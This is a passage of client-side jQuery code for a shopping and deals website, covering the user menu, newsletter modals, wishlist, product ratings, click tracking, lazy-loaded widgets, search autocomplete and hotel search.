				        			'<a class="dropdown-item" href="'+urlPATH+'my/wishlist">'+text['menu.wishlist']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/categories">'+text['www.user.logged.my_categories']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/brands">'+text['www.user.logged.my_brands']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/data">'+text['www.user.logged.my_profile']+'</a>'+
				                	'<a class="dropdown-item" href="'+urlPATH+'my/logout">'+text['user.logout']+'</a>'+
				                '</div>'+
			                '</div>'
			            );
					   
					   //set global vars
					   userId = ''+u.id;
					   userName = ''+u.name;
					   userEmail = ''+u.email;
					   
					   //set pushr vars
					   if(_webpushrloaded)
					   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
				   }
			   }
			});
	}
	//
	// END Login session
	//
	
	//
	//BEGIN modal newsletter
	//
	$(".close-modal-newsletter").click(function(e){
		e.preventDefault();
		$('#modal-newsletter').modal('toggle');
	});
	$(".close-modal-extension").click(function(e){
		$('#modal-extension').modal('toggle');
		return false;
	});
	
	//Show the modal news once per day
	if (typeof pattern !== 'undefined' && 
			(!pattern.hasOwnProperty('settings') || !pattern.settings.hasOwnProperty('daymodalnews') || pattern.settings.daymodalnews)){
		
		//First open the ext modal
		var daymodalext = Utils.readCookie('daymodalext');
		if((!daymodalext || daymodalext === '') && 
				$('#modal-extension').length && 
				Utils.isChrome() && !Utils.isMobile()){
			setTimeout(function() {
				$('#modal-extension').modal({
					onOpen: function (dialog) {
							dialog.data.show();
							dialog.container.show();
							dialog.overlay.fadeIn('fast');
						}
						});
			}, 1000);
			
			//save the date that modal open
			var date = new Date();
			var midnight = new Date(date.getFullYear(), date.getMonth(), date.getDate(), 23, 59, 59);
			expires = midnight.toUTCString();
			document.cookie = "daymodalext" + "=true; path=/; expires="+expires;
		}else{
			//next open news modal
			let leadEmail = Utils.readCookie('lead_email');
			if(!leadEmail)
				leadEmail = Utils.readCookie('_dflemid');
			if(!leadEmail || !Utils.validEmail(leadEmail)){
				//show cta
				$('#cta-modal-newsletter').addClass("active");
				
				//show modal?
				var daymodalnews = Utils.readCookie('daymodalnews');
				if (!daymodalnews || daymodalnews === ''){
					setTimeout(function() {
						$('#modal-newsletter').modal({
							onOpen: function (dialog) {
									dialog.data.show();
									dialog.container.show();
									dialog.overlay.fadeIn('fast');
								}
								});
					}, 1000);
				
					//save the date that modal open
					var date = new Date();
					var midnight = new Date(date.getFullYear(), date.getMonth(), date.getDate(), 23, 59, 59);
					expires = midnight.toUTCString();
					document.cookie = "daymodalnews" + "=true; path=/; expires="+expires;
				}
			}
		}
	}
	
	$(".show-modal-newsletter").click(function(e){
		e.preventDefault();
		$('#modal-newsletter').modal({
			  onOpen: function (dialog) {
				    dialog.data.show();
				    dialog.container.show();
				    dialog.overlay.fadeIn('fast');
				  }
				});
	})
	//
	//END Modal newsletter
	//
	
	//BEGIN register email into news
	$(".form-news").on('submit',function(e){
		e.preventDefault();  //prevent form from submitting
		
		//append the country
		if(country && country.id)
			$("<input />").attr("type", "hidden").attr("name", "country").attr("value", country.id).appendTo(this);
		 
		var url = urlPATH+'my/register/news';
		
		let acceptTerms = $(this).find(".acceptTerms");
		if(acceptTerms && !acceptTerms.is(":checked")){
			acceptTerms.addClass("required");
			return false;
		}
		
		let email = $(this).find("input[name=email]").val();
			
	    $.ajax({
		   type: "POST",
		   url: url,
		   data: $(this).serialize(),
		   success: function(response){
			   if(response.result){
				   $('.form-news label.feedback').text(text['inlaunch.news.success']);
				   
				   //hide cta news modal
				   $("#cta-modal-newsletter").hide();
				   
				   //hide dialod
				   setTimeout(function(){ 
					   $("#modal-newsletter").modal('hide');
				    }, 500);
				   
				   //put event in datalayer
				   dataLayer.push({'email': email});
				   dataLayer.push({'event': 'lead'});
				   
			   }else if(response.error && response.error.message){
				   $('.form-news label.feedback').text(response.error.message);
			   }else{
				   $('.form-news label.feedback').text(text['inlaunch.news.error']);
			   }
		   },
		   error: function(data){
			   $('.form-news label.feedback').text(text['inlaunch.news.error']);
		   }
		});
	    
		return false;
	});
	//END register email into news
	
	//BEGIN add to wishlist
	$('body').delegate(".wishlist-add",'click',function(e){
		e.preventDefault();  //prevent form from submitting
		
		let active = $(this).hasClass("active");
		if(active){
			let wishlistId = $(this).attr("data-id");
			let url = urlPATH+'my/wishlist/delete';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {
					   "id":wishlistId
				   },
				   success: function(response){
					   if(!response.result && response.redirectUrl){
						   window.location = response.redirectUrl;
					   }
				   },
				   error: function(data){
					   console.log(data);
				   }
				});
			$(this).attr("data-id","");
		}else{
			let productId = $(this).attr("data-product");  
			if(!productId)
				productId = $(this).closest(".product-it").attr("data-id");
			let offerId = $(this).attr("data-offer"); 
			if(!offerId)
				offerId = $(this).closest(".offer-it").attr("data-id");
			var thisWrap = $(this);
			let url = urlPATH+'my/wishlist/new';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {
					   "product":productId,
					   "offer":offerId
				   },
				   success: function(response){
					   if(!response.result && response.redirectUrl){
						   window.location = response.redirectUrl;
					   }
					   
					   if(response.result){
						   thisWrap.attr("data-id",response.message);
					   }
				   },
				   error: function(data){
					   console.log(data);
				   }
				});
			
			//put event in datalayer
			dataLayer.push({'event': 'wishlist'});
		}
		
		$(this).toggleClass("active");
	    
		return false;
	});
	//END add to wishlist
	
	//BEGIN send rating
	$(".form-rating").submit(function(e){
		e.preventDefault();  //prevent form from submitting
		
		let productId = $(this).find("input[name=product]").val();
		let offerId = $(this).find("input[name=offer]").val();
		let note = $(this).find("input[name=rating]:checked").val();
		let comment = $(this).find("textarea[name=message]").val();
		let url = urlPATH+'my/rating/new';
		let urlNoPhotoPerson = urlPATH+'assets/www/image/no-photo-person.png';
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "product":productId,
				   "offer":offerId,
				   "note":note,
				   "comment":comment
			   },
			   success: function(response){
				   if(!response.result && response.redirectUrl){
					   window.location = response.redirectUrl;
				   }
				   
				   if(response.result){
					   let ratingId = response.message;
					   
					   $(".the-ratings").prepend(
							   '<div class="col-12">'+
								'<div class="rating-it">'+
									'<div class="photo">'+
										'<img src="'+urlNoPhotoPerson+'" />'+
									'</div>'+
									'<div class="comment">'+
										'<div class="name">'+
											'<h1>'+userName+'</h1>'+
											'<div class="rating">'+
												'<span class="fa fa-star '+(note >= 1 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 2 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 3 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 4 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 5 ? 'checked' : '')+'"></span>'+
											'</div>'+
										'</div>'+
										'<p>'+comment+'</p>'+
									'</div>'+
								'</div>'+
							'</div>');
					   
					   $("to-evaluate").hide();
				   }
			   },
			   error: function(data){
				   console.log(data);
			   }
			});
		
		//put event in datalayer
		dataLayer.push({'event': 'rating'});
	    
		return false;
	});
	//END send rating
	
	//START insert navigation
	$('body').delegate(".navig-click",'click',function(){
		let type = $(this).attr("data-navig-type");
		let advertiser = $(this).attr("data-adv");
		let product = $(this).attr("data-product");
		let offer = $(this).attr("data-offer");
		let advertising = $(this).attr("data-advertising");
		let post = $(this).attr("data-post");
		let title = $(this).attr("data-title");
		let category = $(this).attr("data-category");
		let ch = $(this).attr("data-ch");

		if (!ch) ch = 'D';
		if(!type)
			type = '2';
			
		if(!advertiser || advertiser === 0) return true;
		
	    $.ajax({
			   type: "POST",
			   data:{
				"advertiser": advertiser, 
				"product": product,
				"offer": offer,
				"advertising": advertising,
				"post": post,
				"title":title,
				"category":category,
				"type": type,
	    		"ch": ch
			   },
			   url: urlPATH+'my/navigation/new'
			});
	});
	//END insert navigation
	
	//START insert clicks
	$('body').delegate(".it-click",'click',function(){
		let adv = $(this).attr("data-adv");
		let ch = $(this).attr("data-ch");
		
		if (!adv) return;
		if (!ch) ch = 'D';
		
//	    $.ajax({
//	    	url: urlPATH+'my/click/new',   
//	    	type: "POST",
//	    	data:{
//	    		"adv": adv,
//	    		"ch": ch
//	    	}
//		});
	    
	    //put event in datalayer
	    dataLayer.push({'advertiser': adv});
		dataLayer.push({'event': 'clickout'});
	});
	//END insert clicks
	
	//START loader widget
	var loading = false;
	loader = function load(){
		if(!loading && $(".loader[loaded=false]").length){
			let element = $(".loader[loaded=false]").first();
			var isElementInView = Utils.isElementInView(element, false);
			if (isElementInView) {
				loading = true;//control loading var
				element.attr("loaded","true");//set loaded attr view
				
				//find loading gif to show
		    	let loadElement = $(element).find(".loading");
		    	if(loadElement)
		    		loadElement.show();
		    	
		    	//call the ajax to load
		    	let type = element.attr("type");
		    	var url = urlPATH+"widgets/"+type;
		    	
		    	//mount parameters option
		    	if(url.includes("?")) url += "&"; else url += "?";
		    	
		    	//include the country
		    	url += "country="+country.id+"&";
		    	
		    	//read parameters
		    	if(typeof widgetAdvertiser !== "undefined" && widgetAdvertiser)
		    		url += "advertiser="+widgetAdvertiser+"&";
		    	
		    	if(type === 'posts')
		    		url += "category=travel&";
		    	
		    	jQuery.get( url, function( data ) {
		    		  element.html(data);
		    		  
		    		  //verify if need js function
		    		  if(type === 'advertisers' || type === 'stores')
		    			  loadWidgetAdvertiser();
		    		  
		    		  if(loadElement)
		    			  loadElement.hide();
		    		  
		    		  loading = false;
		    		  
		    		  //try load other if in view
		    		  if($(".loader[loaded=false]").length){
		    				loader();
		    		  }
		    	});
			}
		}
	};
	if($(".loader[loaded=false]").length){
		loader();
	}
	$(window).scroll(function() {
		if(!loading && $(".loader[loaded=false]").length){
			loader();
		}
	});
	//END loader widget
	
	//CREATE a unselect radio
	$(".checkbox-group").change(function(){
		if($(this).is(":checked")){
			var group = "input[type='checkbox'][name='"+$(this).attr("name")+"']";
		    $(group).prop('checked',false);
		    $(this).prop('checked',true);
		}
		
		return true;
	});
	//END CREATE a unselect radio
	
	//CREATE menu childs component
	$("ul.menu-childs li.parent input[type=checkbox]:checked").each(function(i,obj){
		$(this).closest("li").parents("li.parent").toggleClass("down");
		$(this).closest("li").parents("li.parent").find("> ul").slideToggle();
	});
	$("ul.menu-childs li.parent span.carret").click(function(){
		$(this).parent().toggleClass("down");
		$(this).parent().find("> ul").slideToggle();
	});
	//END CREATE menu childs component
	
	//AUTOCOMPLETE search BEGIN
	var input = document.getElementById("autoComplete");
	var autocompleteLoading;
	autocomplete({
	    input: input,
	    fetch: function(text, update) {
	    	if(autocompleteLoading && autocompleteLoading.state() === 'pending')
	    		autocompleteLoading.abort();
	    	
	        text = text.toLowerCase();
	        
	        // you can also use AJAX requests instead of preloaded data
	        autocompleteLoading = $.ajax({
	            type: "GET",
	            url: urlPATH+'select/autocomplete?country='+country.id+'&q='+text, 
	            success: function( data ) {
		        	update(data.items);
	            }
	        });
	    },
	    render:  function(item, currentValue) {
	    	//process the text and insert bold tag
	    	fullMessage =  item.label,
	        newHtml = fullMessage.replace(new RegExp('('+currentValue+')', "ig"), '<span style="font-weight: 700">$1</span>');
	    	
	        const itemElement = document.createElement("div");
	        
	        if(item.type === 'category'){
	        	if(item.icon)
	        		itemElement.innerHTML = '<i class="ic ic-'+item.icon+'"></i>'+newHtml;
	        	else
	        		itemElement.innerHTML = '<i class="fa fa-align-left"></i>'+newHtml;
	        	
	        }else if(item.type === 'advertiser'){
	        	itemElement.innerHTML = '<i class="fa fa-store"></i>'+newHtml;
	        	
	        }else{
	        	itemElement.innerHTML = '<i class="fa fa-search"></i>'+newHtml;
	        }
	        
	        return itemElement;
	    },
	    onSelect: function(item) {
	    	if(item.link)
	    		window.location = item.link;
	    	else
	    		input.value = item.label;
	    },
	    preventSubmit: false
	});
	//AUTOCOMPLETE search END
	
	//CATEGORIZATION evaluate BEGIN
	$('.product-it').delegate('.categ-result','change',function(e) {
		e.preventDefault();
		
		let url = urlPATH+'dash/product/categorization/alter/result';
		let row = $(this).closest(".it-categorization");
		let id = row.attr("data-id");
		let value = $(this).val();
		let checked = $(this).is(":checked");
		let result = value;
		
		//se limpou selecao marca como no reply
		if(!checked){
			result = 1;
		}else{
			if(value == 2){
				row.find(".btn-fail input[type=checkbox]").prop("checked",false);
				row.find(".btn-fail").removeClass("active");
			}else{
				row.find(".btn-okay input[type=checkbox]").prop("checked",false);
				row.find(".btn-okay").removeClass("active");
			}
		}
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   'id': ''+id,
				   'result': ''+result
			   },
			   error: function(data){
				   $("#alert-error").show();
			   }
			});
		
		return false;
	});
	//CATEGORIZATION evaluate END

	//HOTELS SEARCH BEGIN
	$('.hotels-search-form').submit(function(){
		let resultWRAP = $(this).closest("hotels-search").find("hotels");
		resultWRAP.css('display', 'flex');
		resultWRAP.html('<div class="the-loading"><i class="fas fa-spinner fa-spin"></i></div><div>');

		let url = urlPATH+'search/ajax/travel/hotels-search/hrs';
		$.ajax({
			   type: "POST",
			   url: url,
			   data: $(this).serialize(),
			   success: function(data){
				   if(data.result && data.callback && !jQuery.isEmptyObject(data.callback)){
						let locations = data.callback.locations;
						let hotels = data.callback.hotels;

						let locationsHTML = `<div class="locations">`;
						let type = "";
						$.each(locations, function (key, location) {
							if(type === '' || type !== location.type){
								type = location.type;
								locationsHTML += `<div class="it-group">`;
								if(type==='city')
									locationsHTML += `<i class="fa fa-city"></i>`;
								else if(type==='district')
									locationsHTML += `<i class="fa fa-map-marker"></i>`;
								else if(type==='airport')
									locationsHTML += `<i class="fa fa-plane"></i>`;
								else if(type==='trainStation')
									locationsHTML += `<i class="fa fa-train"></i>`;
								locationsHTML += `</div>`;
							}

							if(type==='city' || type==='district' || type==='airport' || type==='trainStation'){
								locationsHTML +=  `<div class="it-location" data-id="${location.id}">
														<img src="https://www.countryflags.io/${location.country}/flat/24.png"/>
														<span>${location.name}</span>
													</div>`;
							}
						});
						locationsHTML += `</div>`;

						let hotelsHTML = `<div class="row">`;
						$.each(hotels, function (key, hotel) {
							if(hotel.photo){
								hotelsHTML +=  `<div class="col-md-4 mb-col">
								<a href="${hotel.link }" class="track-me" target="_blank" rel="nofollow">
									<div class="hotel-it">
										<div class="image" style="background-image: url('${hotel.photo}');">
										</div>
										<div class="body">
											<h1 class="hotel-title">${hotel.name }</h1>
											<p class="hotel-location">${hotel.location }</p>
										</div>
									</div>
									</a>
								</div>`;
							}
						});
						hotelsHTML += `</div>`;

						resultWRAP.html(locationsHTML+""+hotelsHTML);

						if (typeof advTrack !== 'undefined' && advTrack){
							trackit();
						}
				   }
			   }
			});

		return false;
	});
	$('hotels-search').delegate(".query","change",function(){
		let formWRAP = $(this).closest("hotels-search").find(".hotels-search-form");
		formWRAP.find('.hotels-search-location').val('');
	});
	$('hotels-search').delegate(".it-location","click",function(){
		let id = $(this).attr("data-id");
		let name = $(this).find('span').text();
		let formWRAP = $(this).closest("hotels-search").find(".hotels-search-form");
		formWRAP.find('.query').val(name);
		formWRAP.find('.hotels-search-location').val(id);
		formWRAP.submit();

		return false;
	});
	//HOTELS SEARCH END
});